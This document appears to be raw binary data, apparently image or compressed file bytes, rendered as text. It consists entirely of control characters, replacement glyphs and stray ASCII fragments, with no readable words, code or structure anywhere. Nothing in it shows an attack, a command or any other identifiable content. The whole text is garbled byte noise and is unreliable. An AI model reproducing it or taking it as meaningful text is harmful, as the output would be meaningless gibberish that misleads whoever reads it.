rX;'���g�@�Dh�A���uƥ.�ʪ`����
z��Q&�E�g1�g"�F��Ȓ��6L�^'��ړ|��
N�����X�J!i���{�	mt���ll��`����0�� -�}�n���$m�aH�&L\���E	J�EGךd0%DpdT��Jgw.���\x�C�C���\BeբG��߮D6qƬ�j�j���JMm��F��g !H���f�4c�@ ���B̜��I����Ĝ���k.��Y�i��rDB�E�d�������{i'y2�&�@�\Tkw�%X�*C`��2-�GX��@"��b�UW�J����ȕH@*�����	n�#V혠��f�F�	���NҬ_�����pd@��^`R00&�D?f'a����:��� 8:p�z�����@�-�yS�:�e�l�Ѩ�oL�]�P��`��^0��Di����U�ci��n�5�D..������@*2�0��ä�m@	0c�$D|�.H_�C;���fz1���%�1̆�'�����ª3~�#��J�r�Ռ�Jﲖ�rM*�pLd�E�C%r�3Ky�7�j�c��v�
j��r2B�7���V��=�E�A`���-��>�/D0���JX	�ʼ��p��x�
�l�����XIDA	!�U%�&"Sˋ�N����3	���E!Q2v��B�3�3yx����dQ��J:�SEDޖ�d�E�L���2��-6q�Wͤ1g�H����ʼ��M+�"�sC��d��h"U�SӰ(�F�Q�5%p�k�ws*���n�čP���nؠ�:\>��U��>��J�׭����pL"4���~"�Oঀ�Ai��n�*l�Y]sR���'ud_��hm[S�(;���>��D;OJE� ���� ;W��H�j�&k�U1���,ۉm��/XthD4f�6p�p7q�q7r�f'7s7�s?7tG�tO7uW�u_7vg�vo7ww�w7x��x�7y��y�7z��z�7{��{�7|��z;A�A��r˷~�7�7x/�����@8�����k�7�7��?8s����A��8�o8�w����1��<����������������K[�8�׸���~/���8��x�H���8�������yx�x4�7y�x������"�_9�g9p;9��i���A��7y܀�G�L����Z��ǹ��y�4��w��B�8@
����v�?��C5�y�۹��8�/:�7:�S9�w��K�4�'z��z��%�*L��y�����:�+H����c:�v�?��=3|��U6��'��?,���z������z�'���7�?�ze�é��/B�z��:��z�q@��A���c{e��{�#�s� �����������>跻�;\�D���;L�
��>� ��G���{m�>�t�;��;C�{��;C$���{3��#~�z�{��y ��/�{e��,�����<̇�����K7���V��Rh���<��B=���S���|�P���E���O��ӻś0<XD��;d� �}z$��+}��;�����?t���/u36ƈ��;�ȟ��w,�Ǹ)� �� @
�A�y��|���ݓ�܋z��yr3����G���+�g�Bd�~�[��s��+��<���3D����3��>���I�~G��
�>���|�����~���現菾ח~���B�>���B���縓���|9\;��:��x��3hBe��_��y��ׁ�{��e������@|���ys��W>�c��ľ}�
4x�>2T�"!6l��5��jh�"!9�#I���BCJ� �Y��\˗)IgN�t,>�)��O�%1�h��ǐ&�6u�jT�	�H�"e��ĵ��� `ǎ�wmڳ���7����A�M�柚+�$��7��[�A�+��aM��4�JrO�(W�:sf�>���BEhѢc&}��H�'��9����?K�I�Ģm�V	�1��$����&~ܠ熱���Y��E�y���5p�ڹw�\��'<dQ�J�̒2�ً-c׮�+�6��i|������� �
K�9����!�c=�(���~ϲ꼻���ZHC��H���)�����;(5��n:W{�CJ͡�����j�F�0�ȩ(���"��E��ƻ���HC���@K��ʴx��KJ�tJ�<���T�L5����i��O$���<*ʠ<�� �B(��b������	-F!wq$�2"�E��P�^�S��s��BE�E�J��CL�V��h�#%��A�4��P�#������Wz��,f�M�W�z�6�F����^9��4���^���� ;��t��S3&�p�	1(qbT"u;�Pm(!�1�Hu�z]�������H� �FCՉƉs���L*$����Oz5�X����h�	��q�	J*��S�L�\/ۿT9k[bղ�X�ђ凴���襓��ٳ�uEڠ��E	��C81YOu�e�B�X�C�B�P�.Z&�E@�q_DJ��~	�$1>x�@m�x���,S⺣��I����U���E5����\ kd�$��A�䒋L���H+2|@�������4.���,��jޅ�2jb�����~.����R����Z��8����yw��2�3�(�^�l�J@�*�x�Bf��s��_�8�'`��֛T���S~��)q�1CJs�\Ht
��2&���m3�Y�H$1�.-�k����=O��1����H`/#TK~��</�#?�-����u�L0����c� -|�O���ᦂ��"��٭3{�I\d�Рj~�#TX 7/�/S_c��>ͼ�%��N!���}3]d�A1�1��� �����,�S#Un�	�]�`҄�<@������.��ZP--v�Y�4Oj!���.���M�2OIۄF�L�E���%K�,q*���ݤ���).���v��D=�Fr	Ԁ�F�D��O!t���Ig�OD�"p���Z��& C%�2��N��`�=��ci#���R��.�#ș*�3-���rP�,u�{�<e��6B�,X�&f�a��I�"Rq�.���QQGoܦf�g� 	c#a����%�Q'�Ȉ�8L��ԛBB?�q�<��9F���
z�)-�B��*�`�*U��vQ^����N
��?�-^�ە�cchS�ЅGƒ;�; Sp�т��?�A.*ӌjs�/݇�͒��C��K�z�
%�!E� �D��U�6ͩf䓖1���1	�:ԡL�@VZ�
4;� ���j�����
��C!ޡ����hI�;���x§���+>HJu�5�LABL �r�;sK�H�����0E���2��,r�K�f�V9�k�+�`�˻�,|%;Y�T
$�"h���PF]��������p�R[�Hz<򶖴�z�P�_�^�5V�������Ԕ�6�O�\��R��c��,�n�]��U��hC���ñ9�}ԩ�(c�m���e
����G��������@�!�AL
��[ۊ�'���$|~p�]Uz0�p h��׳&�N	
o*d&Ψuy���)G�=a�7�]$�Uլc��9��(a�t�N�����H�;&���G�*Y�al�ܚ&ԥ�\�1���+sBѸ����9��}D' Y���⪲hޖ�3%�ȵ�1 H
�֜kt�G�!��Fn���
�W����l��&k�zh�~w�<ꎋ�[;R;"�5�1�}?V�$���d�x$ݔ1��Q�+����Ф�ho֞4�Ѭ�3|�,��${j�r���������I:K*�;�j|�]�w�Ӱ=�Y�Ii�4��Vї�6a�� �G�ϭ}���M��{�4�������E���S��J 9��ګ��G���q��)>���� u�0'����<Y�@�[�'��*TD5��9?!�q�f��R�NQ�EܖX:�#���z�m�kѠ/	/��C}Cs�|��oA�8F׺S��rΜ20#���@5��s��GK  HS �x�1����Y�Rd�$e_FVP$Z�����n��Ήs@Cc~�EϺw�O��j�yP��@�|�?1�����Sp���	x�n �x�*<�	���a�"��-�����,���F��"M�>X�˪�
8�<�KTa="��H���I�����l�r.��-'����O�ԏ�#WC�F�S�� J���8p���/)�/'p��g�����2�N�����-�!�Z��>���~��Ң�!-Rhbm	 C�#B��� �
���.�h���o����OE(��0�釭��� B��"��<����
1����
��d�]��=�J��S-P�PM-�%-AN���J��L"~�L �� C�`&�9�Ƌ�mn�;�&R� �^O(���\/��jU��PR`p�p��ߠ����1��1E6q*R'�ʀ�x�H�<��,��Z��A��.vaȩ\��L�IH�	�N<�C,�J��GH���Z�=oPX�V���p"�0���1�pr"��1df%_��L�S�q$""�q1':�_���1tHҖБǜ+�4!��	<�(�]x`�6�X��6�	� ��*��.@��	j���h j�d m�� �iN��P>$
C'��LB��+���0�4��@����tBzR3��.����	�/$�)r�/u�"3'�'��	���Ҁ:�(��n���`�%u*�*W��P�,Z�Y����������岾��8J�2������&+�	)� |,&n��Ŕd
&�:�n�m8�h/��"sGR(ȁ9VX  	 ��6��4a(�A)��<�-Y�5_��D5�B��ƑT�3*,J7s�S�7/�mTb���8�*^j��8��j�~d1m�A��A!Ә$�()��.�2�M���  j�7\�J�D<�b���G[�Jf��^��� /��C3�;�⺐̉T�p$R'u�E�WJ��R* M�&�;�p>T�MJ��#K�;1EKy�K��Kk&V� 
�	 Ҁ�֡x�.`sN��A0h���z��V�v����.D�
�Jy��tt�,8��9^�D]Lp� iDK�A;/��P"%��%P�T�qT:5;+BCuT"N!qE-�	X�	�@�.-Ąh�6������ �.���,YSh%"��R��RS/��@Iu����\�q:-4�KU�o����9#H�jDP�u#5�]C�]��WG�X�- �ha)a-[��b����%�	0�apn73$:T�s�Je�&D'~>Dno]y�d����U�T:I����>�di�doU���X��v*Aab18��"Vi��
X�!a�,��  C,��N�l0��,d#O���_�&Rf��tc�t^�U/gVMcl51Qf�_�Am�����m��H�q�)�vi��5qy*��&t��4O�Mc�_�(�CP8�1o���O ضf�\���F�u�f-�^�_Wt�l���c:L�)�u�h�*i,��Y��WyU!��-1�67�H��5<w8��C�hS4�!3�l�eqwCa�y�ew]I���w}ɡ{�7��7x3c؁�T���������Sz�k��r�ts�M��1�*B�C�-
5�wߍ%�4D�wou�m�#$X���~Ů��H�� v��_xi� �>G$&2"�T�q%���@;؀$�;g�dʊ�Tr�n9�$�rs}�m�T�+R(8wC我�q�8�!+��Þ�4+���!`����(hn�Ć!Ǉ��3TeQ�.q��c��@;�i�h��xF�5�4:�7;k�)�m�x���$|w��a��΢�`'��0�ܠ�ؔ�J��C� �b>�7�q�g�2e����D7��-��nw��3�"��z�����|y`y��6т�}��/0��������dx�� "�����C�1�G3�{.�(�%E�'��eWC���"�C��5�2����7P㽜�S�T=��{7�~�]����@=`2�S?�A�+:�x����5���Bk��ƍ��'
���y��&z��ybz��'Jr�M���S$/W��B9��2'C��%-�N��"-&�,��Q��j�v(ȥ^"IoF�'F�^�6��Q%Lzɚ!<c7��2a�4��U�z%n�)����:%�*Z��`��G��3�P:���"�Z��ڭ��0���NJ���]̀Q�� >���>$ai��miS��uUT8@c_"Vo̚B۾�ɴKf&R[EV����x`HՂB<��7�����(ڢ1H����k���۹��g����e�-.�)rk������ɳ+)��l��ۼ���[���b�F�b u�)��˘�Y�;ax1n��ۿ��q��΂
.���M�p�[��\�'��+<O��0e���F���\��� ���O�S\�-�	�d��X�!���E��1�.!����|�ȃ����,V`�r���1��`n��H���`B�
�r`ǅ\˷�˵�X�N(!.�)�E`�M�ᵈ���0�¸�"�<qG`�h�(�M�KF�]��a�D3�|�����i �����=�����-82��]ҡ��a�G ��$� V �ћ����	�KB�F�.ab`�!y�F
a��\�����aƙ"F �<"���x��!=у�џBک]ۭ]ԧ]��ۻ��!=��[�+=d���]�}*����}ق`��a|�$Ҁ�!}��V�-�%*��y���w�a4aF@F���.`�j��UhhA�r[�6�\��Z89X	"Z��v����}�Q�"T���ԕ}�c��]��k��}��[�=|��v�T艾�}$x`�Y~޵}���Nx�����ǫ��i�B.>���h�,TH�(�8�X�Ƈ�5�(a] 2��A����2 6 ��!����������!_��>����>�M���%�_�߹���(���%�(_�����3��Q?�U�"��3��2��f߳`�!�/���#"�;��)��o=��ƕ��W�"��p��՟�ad�(�3ߛ��I�����5_� $�?�՟����g��_����;�����~��;�0!�,����/�ĉ+Z��1�F��R��@*����#H� 8�q�$J�+��|)1J5~Xeb#��s�ҥ1��L�/�ԩT�N�E��խR-]j��Gb˚�
(�ٵl���w���x��:u�V5�b���F�N���W8�+� x���S�<Pf�Y3���$G�L�2f��9{���ѣ���9���
_Ǟ�;��4#~X)�߈�2��}�f���;�\���U�%�Af@�Ɯ�Ӻ˛�詭a��&Q�o�MbK���k ����G���EU��5�F X�
RQr�DN  �y��#Q�!��rAL��u��!��ء@�("�����2:E�6}�@��S]?<�ȆKA4Q�?��@<3І���D'�� �0c��s�k��S���%����)\�_�f�-V���ZuFE�\<�FR�!qPME4�5�q��?i��B#�D�NL0#'���@���)��}�i��z*Q�Eqک@�j	kV=>�Spåv��Bb)���k��0�r��F�Q��ʬF�`�ge�-P�G������%�,�f��� -�yxF�de1ƝT�Մab&U(Q-A�y�zPC���/�,M�,Q��2ܬ�i��l�ꈡw �'�v���lH���A0�A��׏��̥Y:�@��b�.*���Y�M�zy������|�y߽U���1�ȼT���	�5�Y|�u�^G��Ú=6�3�GI�ሙ�C����Pr��(w��@���BP~8%kP��v���3~ix"t[c$V�Ygd�ߝe@��K�"���%��W��T��h��Wt /�CŶ��{�f�;�%��㹁�Ay�(\�t�.б����@������"$�/�;.�V?��*�gQ�y�Q�����.x��z��3�1��sm~L��L8�<��������pS:�Aؐ�'�������0s8���~�F	�#�]�6�	[MV6��Q	3�q�J`h@�g�����0�_��q᲏U.5�ՍK�kb[�;�t�Kb 'Ԍ-���� U�j�"\�����F�9���p��(q�n:�cM��A[�qUql�3D��섴�g�8Þ�mL�"W����z:�#%}��@6�B����R��I�<i���9'��>�9�Z�B��.4P�1� ;�P"wi�X���!*����S�`�F`��	a��0���L4k2�
r&��5�M*e��z��0#$ZaFIeC�oF���m�v���٬_��,X��Tn��P���OU,�U*�hu�hQt�f�C#>)�:�,���$���-�T TH:��]s%'�J/ؓ�bf$�L{3����t�!aZ�t2!˩�;�ד�1o��t����l�CKJ_:�Ь�K��
n��K�`���Y�J�?<�faF��4�A�B��N�
n4x*BnZ!5�u嫫�z����~=H:K�!)��7��@�Jk6J;Bl�$���~Z-mѼ��(Z��
5�t���t#�	`W�W��3�=��K��v�I=�g)�2I�Sw��J6X�V3̔gfQ�{�Y[4�+^��]����?^�֪7?�X�U�
�Ī�&-�o�KY�7����^�Y��Hۍ�QhN�u�Ҵ��R=�rﲕlf5�	��SZ�E�<![��Ž$^�+KJ�E�ҁ+`�bX���C��D����~e���-y�pB~��������aŒ<���,�d$�i�Ln8K���.����"��A'P��4s����Jc(�ɷ���t[�������q�����*l.�aXh�$8�nm���!myF��@F��Ϩ��""��e�S57��6�T�f�(ӷP~������HQ��c�I�#n���o$£�a�]l*���+Tg�k��Y��R�b�ct���&q"�/| ��C�>�h��V�@B��>���v�o�W�Hv�z���G�-�g`�Q��e4���+��^a�6��oD��:�,���]� *��{��^T� �CW�� -Q��̮p�:�M7���X���ܚ��J���'�
;�>��������_�9a���o�f�i�V%���\\�l�#���/ ssXҌ��G����K{���v�&�G�	����&E�R�ӇN����vNzBp8I�����=q.y�����,�u���[)���R/t!0EB�@o�E�'<��+���7��=� fZ�)�;3�+�=�#��?���H�;B����_ey�	ჳ!���"PI�XT�d�sd���KE��$��U4q���=}�П<�܄���sD���$��ҿ��1}ick�Gxw%e7dtȆ�8�R�BO�cQ7��U�Ue���
U�y��P'o!	� ��(�6����Q�e�>�!,ˇA@!5Hxw%9��"G��k?�AX���F�XDxxHt��_c�z��x�&Z����}�3>K���y�%	o�`
��QQ�� l�T�.���!78�@�ny�7|8~�"rD�!�#B���wj�j5�ǀ=�|o'c6�C6dX�'�@�#`vRw��%�p�HP4��s�p���0ZX�lA�Mp��}�]n�PTQ-�cѡR�"�z��h`3�" ���ǌ�������脁�JX��w�9�Bx�k*d�&ZhFevVg`��Cs]�&o!M P�Vх)���UQi�(#��#2�j4�2��p7	��{��`ڨ|�G��̇��"�Q����7i�X(�e
���'�hZ���V0N���D`h�Fgf�Q��"�?�6�B�]#��#�����X�I�|i�G|K�;Q70��������N�І��bH�g͐909�r,�Uhh
�C)��f!5R�D�VC#�N�r]s0�i0�.�0��0*2}i��W��؍Ƅ�WkQd�������x]�Z(����qp	N�r��	���1!�1�a>gab���w3�Ly%��+�4hE�o��;g#�?W��Ri��9l���4�S�7�	��o��`Z�(�f`	��Db
@�@ �0b\�	��	 
�Ёg��:��t,d���RLV�w������ASّ�S���8x��H��8e�w�M�;�A0s,�Wf�U���`	t�Q�@��9�bj"�`VV��!��nr��(w&���P��V�Hڤ�\8�NG��m�)tIj�z�VJ�M�,�q	!�# ,}�`i�1T���P?�$��np9ʞEC�`	� �Rq�Y{��6�MpO�\8�L�V���~v��`��M�)q�	�Q:�:�`
�c�w'�9�k���!���
�P��P�����p�>3J�J�8��u�R��q�N:�:���j��(��Z|�G���L�O�ӊ�^���HM�2�H� �L谪a�U��4 �vj��0i���e1�NQ/�0���p��� qg^z��O��0ԯ
1����Ʃ:�RZ����ڰ6VR�'�X�]Z���ĖN �gP�����&W�L�� �U1� @�pr���\�K�l5��{س+�������1�
!BR�ǥ{��j��T۩pⱱ�����D0i����ܢ�D��7;��LG�b�Q�
{��Nu;�	��s�<J��1�s��Gl����rHm��[�l�x��#)%����g�&Y���5l.�2J�"~��h�6��{�}˺�˘|��������K�kQ*�9�u?�����N�	$+�/�
��R���
z���`
�Z4 �r[���d�{�������{{�en*u����Z��K��
�+�CGH�;���{��>v�K�뢍@�;.�P4�Q  ��ҧ�s�$ 
L�z%0[���{�`�=������#L�a:�:��kpJ�R��1��C��pB����J�9?���ip�p�&fp P� �x�䢅�xRS�����	$Y^����'�]��+�>���޺��:�Q����w���eg%���f!^nBfR�NУF��?{R��	� �Z��IcL�x!`��e,�d����^���˜,\a���*�ת�pL�X+wZ�_;�{h�&C����0fw� �ͻ�\�'�SQ ?2�'����mm� ��q�QQ�,#	��dL|!L�ٌ��,������LW�T�dS��Js3�5ܦr��w����gq.�����i�t�Q1/�����9��N�	�P�Y|��ǀR1����2�!�C̊ђĽ�zt��+��vw�Eg*R�LzҚ
t�T���Ò6��
�p{\�����4 �UAq��	f)�lA	J��p��39d��q[fEP�1aD��?g�c��Y��W	�ZM�\M�����L�*T�5�PJ�V�|ms�u��3D=l�K���N�K@A�R�)S}L b�\�R����Q�0�I�'N����-��A���9�2#/V|m��k�)]ںE��cڮ\`��*�P��t�.-o3ŵ�F�Є�E�h�2=�Z�� ��D\�T���?��ؚ&g�RA�i��������i����;�w �DU<�>�)�ʾ =�2\�k�΢
�Bf�NW1�ܞ�o©tҹ�HQ�<�Î�߿ǖ%���[��TQqO5��
�,���B��}��|U�Y�y	��M�/�	�u>p*ǲ��J�$��&�Y �"�}aS��q�B���ICE�Mn��M�#@����L˘Q�Sη�Lp}6�0��\x7.q�͛�	E��Pr%6�e�	��
� .���,΢�����?c�:b�;�2^���<����#�sræ����!�~s�)���X��-���"i�N=�m����A0��3�{<�Q!Z�v��e�ȟ� �栧Jj�A ���J	J�'L�|�̘�곬�+0K�W+C�j�C�#$qW��q�J9�u7}�:��G��A���S��j,ъ�a�w��Tq�y��y[�3<�,�`n� @Q��0�Y�
���i�̐ݖ�p.�}Ȟ��N��W�pM�UAf�o+�L�@���,����z���nU'��ke=�4�=3��C�[Ν��7�V_(u�v��Q����ꡨ�&.J����R�e���l�ݓ"�"�N��`��4jf�����N�]��Z�<@N޹"w�1E�1��"޹w|/2~��N>�9������0.���G�b������L3cc������fA��!@0	.�[)����kU� e�:O	2�.{�=�|��f�T��p_2L��,�����n����❷1��R��q������$��,��!�-����1��J&���!�3Ӵ��u�i�5�6��a�l!� ���?�lR�A��>��!�&gZ���?�V@4��<.8��$O�<19��c�����AMl����4A�7�/�M�>�I��TY�]ŚU�U���T*U�[�b��5lԯUϾM;u-[�o��U�^�}��f���#~��
H��_/5E<U�⬍�>~ک+~����r�����F�Z�S$u�`���� L���-�H.�����$� A %���C&��?��PQI'��\�m�"H'i<���<���`ƌ�TVn�n�t)��C �Vc��j�A��ˀ2~��"��� )#�@�[p��:�A�p�
���"�
�.��1̦F�ik�� ��2�NL�2�
Fs*���.��-6
����$��&r����t�|����  �g�U�H�4���V������#�9� �$�P�ϓ9c;�� ��&(O%���.���&C���$PC���&��dɽf*ҩ���`���� �K�+�M��t+PE�O�R���R�j�Q�q���Se���Po�5Sa�J#Vc���4V�ϜP˪,s��̩e�}�1i��k���6/�F��YO�������]w�:�!Gy "$n Ⱦ�>�J�x�K�����&��ϕ����c�� ��'�,��O��FPi�>�u��BY`A%�dB4R�����b�Ȗ9�P��j�͙�c�*��j�g��F��66i��Fzh�yN�~Бڟ]�FGȽ������̨��Nvj����/�7('�uB&?F��RN�< ���*%�8���%��j,a��W���?oЕ�:&�e��>���֋r�"�L����bu�W?jy^']�؁�i��)#�W }/����x���J�(a��^�=���b�m$K`�Ҧ���	�΃	&�����m�p��/�&��p+Ǘ|��Ǜ�mkYˀ�	�P�!����cP��+�%h��4���B�&XABp*� /+Rp�'�.��h�z~i�
Y���4�#Sj4B�� ��2{�	�pB5��P7��O"aa����������'? �,p[�_��C�)�O�3� �h_��/�K��8G:�юw�c��)' �M8�RsA���y�2"j~�ӢS�����	*�F�FJ=.K�G�0 Í��*��JV�ҕ����b9�4��8Ba_.AĖ�DP����VH3�Q��R� �����e4�9MjVӚ�L� w��Hɏ���I6��2q&�xO�D|������g<�9Oz�K��J���Fm��&C�1�	M��x�<�����ӡ�hD%:�H�o�@��@��OY�%ޙhHE:R��ԣ�(Gy�Q��Ԥ/�iLe:S��Ԧ7�iNu�S��ԧ?jP�:T�ըGEjR��T�6թO�jT�:U�Vs+�jV�*P����[�W�:V��u�gEkZպV��խo�k\�:W��ծw�k^��W��կl`� !� � ,  |P � K	�7��A�*D�p�Ç!J��"ŋ-���1�ǎ ?�i��ɓ(S�\ـ%Ö/cʄIs�͛5q�ܙ�'ϟ�|JT�Q�G��\ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷�ʝK��ݻx���k�P�-�}�G�����!^<�1�ǊK�L]�˂3kƼ���ϞC{�M��Ѩ5�.ͺ��׫c��=�67��n�΍ۛ�ӿ��N�wpuǋ+Oμ����Å��#J%�سk�{Ș���)���.��a��'���4�m��Ǉ/�>lҪ���Ͽ��ݨ�' ��h�����m�(���F(�Vh!t���u�u��]Xx$�����Av"}���{��(�|3�_~����"H��@ț�&�܏
Id�L6��o��TVI�I��c�a�q�e�_�	�d�h��g�X�z��W�8ިc�6��#�?� �궧�}gd�E:i�����6:e��)餉Q�������k�xΛt&��v�9穨9�������G2�	����J+��"*��������e��������f��%�l�nF����i-���9���q�귳� ���-���J�
������+�[#R�A������� ,����-�,��쵥b�p���m���.����覫.��:g̼$�LV�b��?,����0�,��4�l���t ��6^ʰhV`��ꩱ��[1p/!7{���W�q���0��^��u�d�m��h����j����pw-LJ����x���|����߀�}-�V�3$���7���G.��?��*߬��w�9��N�p�
'Ks�4�g��J����:mѤ	��Ӹ[M��9�\)5��^���q#�v�k�|�&����Wo�߅34���w�}�ME�����o���w���<Gks�6�qn��,4�G�[ڤ0�1��
��tW�1A�71��q���y��#�8�
R��D���� �U�n��G���|�(L�㜑=�TBR�@�gHC�i�S�ː#m���,�_a�z�C�C,Zв�9r�
j��_c֞	�o��̠�B�pMl�9F2��c#1 �5R0�l|`��Z���y����>�Qo|�#�hѐJ����V�0�#_S��$=׍��K�X�&7�ɖy����C�$���L��$(7i�Qj�~����A�Zr�ꨥ-#��pC�4�N挬$�hc��A:��Kc%��8*ol������=z�n��7)�@n3�x;BC��vBN%�$'I�zҬ���2)�M�s��@�9P��5���1��Ё
���bkvJAhI�l�?��Q#z�� �?r� `�/Q���&E9R^�7��4�F�R0�6�`�i�F�xjP�y�u��GUI#��H{:��/�g�"53U��h(k���hN���$U5�[nԡ�ld:к ����p] K�ѧY��x��]w���r�m�K�s̊�T�f�)5�VM�͙_k,1�F�UD���Q�fT�z�)9�<�JZ��#�]�k_W�ڷ����'Z����5,Smm�@��ju���m�X�VP"���F�zU�:���6�����omns�!E�lp���صĎw�k<�b�{^�:��l|����~��'L�帔�������'�T�]�6��l��l�j�N&Qa~.A�+�;�P�u�V���e^��<P�kþ=p�}W�'�W��a�9�eF6���Mwl^BV�_�/9�	�qy�D�7k=�����K�h�K�Iʨ0`]�uG<a��e��r�=\`���`N��K��6�������i���xN��4C]<4��2����i4�&�";�oLF'�8'C�ҏ���!Z/��ʠ�a�����Y�*>���`0C��
&1�c�jP��AC������8�d�l�E���F0����2��f�ys��BK3ڎ�q3����zpJ.��0M�LW&��S��v�O�����\�`�X���_��]�ZӚ�i�w�Vm�t�S��GX�kf��B���s\��c#|���H��׍�` ����<�?�a�����Y�{O�@��s��I��~�/w��|���ek�~�`�E_�э���+]�I?�ә�ߦK��pԩ.��7��S_����u�?��Hg���'�=�u6+r�n���}�]���SA�'h)̓=�����ق! �����)> �~C���)�R>d"�������-N���/�6��ŭ���G���h#9�Ȧ��%v������|"�w���R�z���t��������������O��	����wGz��qt�_�2[+��mu;���Ͼ��/���^ft�����C��x@�0A��$7S�Y�P��q<&A��7L�d{Pv@_,���B��=�7{�G��{��z� �*�{W)<�{���D-�SU E�D %P8� :PwPBCv:ht,�9�Pt?(88v��zW�:h˰I
G~� }3S\>�t��q�a]TuU�wS$��R�q��qhS�X6x���m ��핀%G<�h�S�'i|�HL5�(n�8(�z'�(��As���qH,���: ��X3A���zG~�'3�8�G�a6`ŷ_�9�T|J�}�؃Iw�dV~]�OU��cH~Uw��V�6C�1�.ǡ{�q� ��g4�����%txmj�h�������i89�8�8���8��%�B�8�؉�(3�xI0cUȄJ׋3C��uAHE3`�X�җ�G��
)}UxtY
Nk����tR� ����g�3C`R�w'wS8��QQ�J��n-u@�Cx��q��Hty3��aB�!�h)�r�x7�H=:y��y�S��s�2�1��O�%��R9���b�����W�^�?Y�&,����6�+�I� �ru[s�w�9�UX�ty�7H��g�Xj�h�ɐ�uS�
���s��`hV�0�0
]�wŖJI������h�7@ 7Ԙc9Y���=���Hv`��1N��Gy=J9��W{�A���{����]���)|bi3�0�̹�83��U�Vj�H��u�i���G��k�����vI�je:�� QT��S��	�O�Tț$%�b��D QG2�ߩ�J���;�q��cb��6�x�'   ���x�8����X�����С���>��Ӛ��"���1��Xz{P��]�1���h��Û"�8$�z�i�y�����aRk՜"�9ѹ�~��D`��i�����	�%9�����7D6��k̩�7uV:��� ڑJw9.ɘi��f:Lf%�a��
2��{���δ����z�A �!�Fl��,� �`�cn�M�G=.�!�!A���H'�%���<�����)��_�Y��y���9�Y���9�?Qڏ���L(�	�W��ɗ;�;ɒD �6p��	QX������ʄS��k����QLj�,��ɢ�Ѫ��ŧ���m4F�! �P���ec
����u��'��Diws��9z�:��Y��=�ڔ5'�)�5gs��1��������&�\��*�H*tci�$��&[�k)�*[�,{����&K�G5�{};`��ٞ�wKʦˀD�ُ�Qc���J��z���J��Ku�QV���Z�ߺ�Ή�|x2�m�C6���鮓��a��ڠ;����ZzC�{ࢄ�7 ˩1*�3z�ݓ�����3&��=�I���^�/�uy��۸H��+�m����eẖ�9Ɛ�Ѫ��R�d*�7�͙�SKUʒ㚭�����������li2�ȇ��@�! �Z��1�gC<h[�� �m�8t�7r����GFYNzC��(�=ڔ�)�+s��c���=�몈�S�%����۾I�T8W�;`S{����˳�J?�Q��k���f�L�}e��;`V�!rھ�)���/{;KS��ѵ�%y`㮡)Adk�6�5�%ڇ�����7�+�/�7-8�ѩK�7��8::s�&�ǰP뛽�'�H�K�{�����Q��t����D��
QL�WZ�W��Y #���)��J����{��`�.S�Q��5s��bڠ���u�5
����%qxFl���
�6h��0�:6H�.�
�0�0�� z�� �DI���s�5������3Ċ��2��Q֪��Ĝ(|�JS��TȾ��˙+�A��:����,��L����ʒt5QR�� ��Vvb�����m���
�q�b+0ǿaX�6:�Ǡ�6%<��'6��@7�xѦ��V�2Z� [�u�7�э4���BL��_rʤ\����D�ʰ��o�<��<�t:�m��*�k	Ɩ�X��m�Sz�Ĝ�#m�kI�w�e��	�ج%0�4�]�6=�N���!��	&��@DQ���]���`,��L_� Z��c Р*�:���cn;=���ydd]�f-�f�֝H��8]���q}�}Ъ죄�ʇ��n-��p	�Z�YlT`; �ż֙�;��p	3]�����%�у���K�H;���� yk�Yƌ=��ڧMZ��ߩ�Tۣ�˲���,ͦ�6-ګ}�6��h̵ь^�搓�+6�*�T]�ps���c�A�8a�y#Le��
�D��֮W����&x���8[�%y��{�����������ӯ=��2�0�D@��4]bŞ��� ��,̞������-헒�:�܊�#-�Zb�>�&}ڱ��ü��;;�����']���(����S����'�<�
�ԈL�g� �F��<%h��z����w��+j�z[B|�=1���x�1ǰK�+��%q��j����ۡ��R[�&���K�6@��Y`�*^���c��'�� Q�=;����ح��6��&���.ߧ����2�]�t~���x��-郍��w��z�c����6i��'mo݄1���h����6���x��/|�J�L��I�Q�=�z�%=��S������5����s��)N���J9�&�߱�2�و}	; ��.��~��N��.�|�2z�u��g��2M�^�).�-̷q� �������ث����}!~���C<7~�H�6I����_6{\�o� �S7��λ��������0�7z���k���m���D�ކ����_���k>���J���]�c���nٯjF����R��P�x^��ў�Q�.�ǜ�Vo�W��;X�ic����l����sخ/^{�՜0��ڻ����0\�Lɖ�ɔ�Ʉ���Ɂ���%6'���w�В������ߊ]�=D����������1�P�����������rG�*M�>�������������Ř�2T���o�(�a�~5�hs�$�_C�{��_����L�{���s�䆏�O^i�>9�1��K�!{��3���Lד_Ć[����ĳ?������E��A"�x��A�	nC�۷on����G����m!ĂDv�3#e��1x1�̘ܴ�Ԇn�:c��Z� QA_.3���ѕ$yN����U}ap�A�ׯ[�b ԯ� ����U�Y@[7�����ֲk������֮b�b��gO4É/��ױ�ő�E,ٲ�ʇ����gС�����l���H�^�y-���vz[���g¹�9�&��o���'^��q�ɕ�놱�s��w(u9�w:".�/+h]�t��%����^կg�������q����(/�_���*��'��A�^�KN��m����+�(�K���@��kCs�
���Ы'�Pſt�L��{lF�^\l-;l�q3�n��3��y�3����	�����$C�q�mӍ0ޖ��J,�Ԓ��(�2#���a�����
�.L5�T����k�!5!:�΍��s;����q�+��?S��M�����L ������IΡ9D4��,�Nd/��2+�;4˜�P\V[uU-�:kV�\�,��d�ǎh��u-	x��W;$�W�0KGCvG΢�q4!;3��ֈĖ/iA���R��rKr�5��.���Y�Dȩ�4^2��(�����1��%^2�5(�1�s����I��f�%A�Q4����2�8�A���T4��〈�	�b�/�m��Id��9��L5%�S��2��4̐/��'�����S!��Vgm��F�$��L�r|v2����k͢�V�֮�6�'�T{m��r�Φ�j�s�����u�>�`0�_���x����� ��	?�������P�{��o*�w�6CG��ӛ|�%��t����`�F
���t�9�W��.L����F�m�L,}�5���~�����ud��g3�Ll�=�����f�m��-�~�w�G��ݍ�����s��R �	��r��` �_��7(L��v`��ABd�T�z1�'@bel��0�����C��w H��&3�����pr�B��t�n.*���FR�� !��ΰB�Y�LCZi��r����.��P>`E,^������f�	�jk`��n���i/�����7>k��5�������o/��_������ �XH�n;����@,��4ĒN�uL���lFH�v�\�T$mxv&�Sa0�I�?)"Ur�4�9�w���q<!/VM�0�2�)�
jl���!hB���̭|u���EMY�tc��U9F����8�Wǐ/Jyԣ^��Gx�38��H0���	�J
�@�,�r02j�c��(��|Ҁ�tey���_`�
